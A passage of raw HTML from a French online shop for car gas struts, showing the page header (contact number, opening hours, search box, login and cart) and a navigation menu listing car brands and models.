                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_11" data-name="Tracé 11"
                                            d="M11.98,14.667a.233.233,0,1,0,.234.233.23.23,0,0,0-.234-.233"
                                            transform="translate(1.821 3.26)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_12" data-name="Tracé 12" d="M0,0H30.912V30.912H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span>Besoin d’aide ?</span>
                                    <a class="fs-5 fw-medium" href="tel:+33254581036">
                                        02 54 58 10 36
                                    </a>
                                </div>
                            </div>
                            <div class="header-grid d-flex align-items-center">
                                <svg id="alarm-clock-time-timer" xmlns="http://www.w3.org/2000/svg" width="33.132"
                                    height="33.132" viewBox="0 0 33.132 33.132">
                                    <g id="Groupe_1548" data-name="Groupe 1548" transform="translate(4.142 4.141)">
                                        <path id="Tracé_7534" data-name="Tracé 7534"
                                            d="M10.671,3.949A12.421,12.421,0,1,1,3.948,20.178,12.421,12.421,0,0,1,10.671,3.949"
                                            transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                            stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7535" data-name="Tracé 7535" d="M11.718,7.985v6.421l5.047,3.077"
                                            transform="translate(0.317 -1.103)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_7536" data-name="Tracé 7536" d="M0,0H33.132V33.132H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span> Lundi - Vendredi</span>
                                    <span class="fs-5 fw-medium">
                                        <time datetime="08:00">8h</time> - <time datetime="12:00">12h</time> /
                                        <time datetime="14:00">14h</time> - <time datetime="18:00">18h</time>
                                    </span>
                                </div>
                            </div>
                            <div>

                            </div>
                        </div>

                        <div class="col">
                            <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value=""
                data-all-text="Show all results"
                data-blog-text="Blog post" data-product-text="Product"
                data-brands-text="Marque" autocomplete="off" autocorrect="off"
                autocapitalize="off" spellcheck="false"
                placeholder="Rechercher une pièce, une référence..."
                class="form-control form-search-control rounded-3" />
            <button type="submit" class="search-btn"
                aria-label="Rechercher une pièce, une référence...">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                    <g id="search-big-1" transform="translate(1 1)">
                        <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                            transform="translate(-4.007 -4.007)" fill="none" stroke="#FFFFFF" stroke-linecap="round"
                            stroke-linejoin="round" stroke-width="2" />
                        <path id="Tracé_2" data-name="Tracé 2"
                            d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                            fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round"
                            stroke-width="2" />
                    </g>
                </svg>

            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP --><!-- /Block search module TOP -->


                        </div>
                        
                    </div>
                </div>
                        <div class="col col-3 col-header-right">
                <div class="row justify-content-between">
                    <div class="col-auto d-flex align-items-center justify-content-end mr-3">
                        <a href="//www.verin-discount.com/content/154-ils-parlent-de-nous">
                            <svg xmlns="http://www.w3.org/2000/svg" width="65.185" height="43.001"
                                viewBox="0 0 65.185 43.001">
                                <defs>
                                    <clipPath id="a">
                                        <path data-name="Rectangle 3" fill="none" d="M0 0h58.353v43.001H0z" />
                                    </clipPath>
                                    <clipPath id="b">
                                        <path data-name="Rectangle 64" fill="none" d="M0 0h13.664v19.949H0z" />
                                    </clipPath>
                                </defs>
                                <g data-name="Groupe 1545">
                                    <g data-name="Groupe 2">
                                        <g data-name="Groupe 1" clip-path="url(#a)">
                                            <path data-name="Tracé 1"
                                                d="M53.116 41.408a180.8 180.8 0 0 1-47.879 0A4.22 4.22 0 0 1 2 38.461 73 73 0 0 1 2 4.538a4.22 4.22 0 0 1 3.237-2.946 180.8 180.8 0 0 1 47.879 0 4.22 4.22 0 0 1 3.239 2.947 73 73 0 0 1 0 33.923 4.22 4.22 0 0 1-3.239 2.947"
                                                fill="#3063e4" />
                                            <path data-name="Tracé 2"
                                                d="M15.472 13.825 13.6 8.15a.13.13 0 0 1-.012-.058c0-.07.042-.1.128-.1h1.186a.15.15 0 0 1 .163.116l1.128 3.884q.011.035.035.035t.035-.035l1.128-3.884a.15.15 0 0 1 .163-.116l1.186.023a.13.13 0 0 1 .1.041.13.13 0 0 1 .012.122l-1.861 5.652a.146.146 0 0 1-.151.116h-1.221a.146.146 0 0 1-.151-.116"
                                                fill="#fff" />
                                            <path data-name="Tracé 3"
                                                d="M23.431 8.04a.13.13 0 0 1 .1-.041h1.058a.14.14 0 0 1 .14.14v5.663a.14.14 0 0 1-.14.14h-1.058a.14.14 0 0 1-.14-.14v-.372a.05.05 0 0 0-.023-.047q-.024-.012-.046.023a1.7 1.7 0 0 1-1.43.616 2.2 2.2 0 0 1-1.483-.512 1.8 1.8 0 0 1-.6-1.454V8.139a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .14.14v3.535a1.28 1.28 0 0 0 .285.872 1 1 0 0 0 .8.326 1.1 1.1 0 0 0 .837-.326 1.2 1.2 0 0 0 .314-.872V8.139a.13.13 0 0 1 .041-.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 4"
                                                d="M32.054 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.924a.14.14 0 0 1-.14.14h-1.064a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.242a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.733-1q0 .093-.116.093h-.768a.18.18 0 0 1-.163-.093l-.8-1.186a.2.2 0 0 1-.023-.081q0-.093.116-.093h.919a.18.18 0 0 1 .175.093l.639 1.2a.2.2 0 0 1 .023.07m.14 5.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 5"
                                                d="M36.933 13.904a.13.13 0 0 1-.041-.1V5.941a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .139.14v7.863a.14.14 0 0 1-.139.14h-1.07a.13.13 0 0 1-.1-.041"
                                                fill="#fff" />
                                            <path data-name="Tracé 6"
                                                d="M43.229 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.919a.14.14 0 0 1-.14.14h-1.07a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.244a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.593 4.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 7"
                                                d="M28.104 19.213a.4.4 0 0 1 .1.284v3.416a.358.358 0 0 1-.388.388h-4.342a.114.114 0 0 0-.129.129v13.383a.358.358 0 0 1-.388.388h-4.083a.357.357 0 0 1-.388-.388V23.426a.114.114 0 0 0-.129-.129h-4.203a.358.358 0 0 1-.388-.388v-3.411a.358.358 0 0 1 .388-.388h13.671a.4.4 0 0 1 .284.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 8"
                                                d="M34.513 37.113a.36.36 0 0 1-.155-.245l-5.091-17.314a.3.3 0 0 1-.026-.129q0-.31.362-.31h4.419a.39.39 0 0 1 .413.336l2.584 10.905q.026.1.078.1t.078-.1l2.507-10.905a.39.39 0 0 1 .413-.336h4.316a.35.35 0 0 1 .3.116.36.36 0 0 1 .039.323l-5.143 17.314a.36.36 0 0 1-.155.245.5.5 0 0 1-.284.09h-4.367a.5.5 0 0 1-.284-.09"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                    <g data-name="Groupe 1477">
                                        <g data-name="Groupe 1476" clip-path="url(#b)"
                                            transform="translate(51.52 21.5)">
                                            <path data-name="Tracé 7510"
                                                d="M13.664 11.235a.727.727 0 0 1-.7.725l-4.664.147 2.553 5.62a.726.726 0 0 1-.36.961l-2.636 1.2a.726.726 0 0 1-.961-.363l-2.525-5.547-3.119 3.313A.726.726 0 0 1 0 16.793L.059.725A.726.726 0 0 1 1.26.176l12.155 10.51a.72.72 0 0 1 .25.549"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>

                    
                                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.verin-discount.com/connexion?back=https%3A%2F%2Fwww.verin-discount.com%2F150358-rover-200"
            title="
                    Identifiez-vous" rel="nofollow"
            class="header-btn header-user-btn">
            <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg" width="30.065"
                height="30.065" viewBox="0 0 30.065 30.065">
                <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                    <path id="Tracé_7458" data-name="Tracé 7458"
                        d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                        transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7459" data-name="Tracé 7459"
                        d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                        transform="translate(-1.437 -1.863)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                        transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                </g>
                <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
            </svg>

            <span class="title">
                    Se connecter</span>
        </a>
    </div>                                        

                    

                                            
                                                <div id="ps-shoppingcart-wrapper" class="col col-auto d-flex align-items-end">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.verin-discount.com/module/ps_shoppingcart/ajax">
     <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown"
         data-bs-display="static" data-bs-auto-close="outside">
         <svg xmlns="http://www.w3.org/2000/svg" width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
             <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                 <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(21.79 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(7.543 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3" fill="none" stroke="#fff"
                     stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7457" data-name="Tracé 7457"
                     d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                     transform="translate(0.754 0.942)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
             </g>
         </svg><span
             class="cart-products-count-btn  d-none">0</span></i>
         <span class="info-wrapper">
             <span class="title">Panier</span>
             <span class="cart-toggle-details">
                 <span class="text-faded cart-separator"> / </span>
                                      Empty
                              </span>
         </span>
     </a>
     <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <div class="w-100 d-flex align-items-center justify-content-between">
                <span class="modal-title flex-grow-1 text-truncate">Panier</span>
                <button type="button" id="js-cart-close" class="close flex-shrink-0 ms-2">
                    <span>×</span>
                </button>
             </div>     <hr>
        </div>

                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div></div>    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"></div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
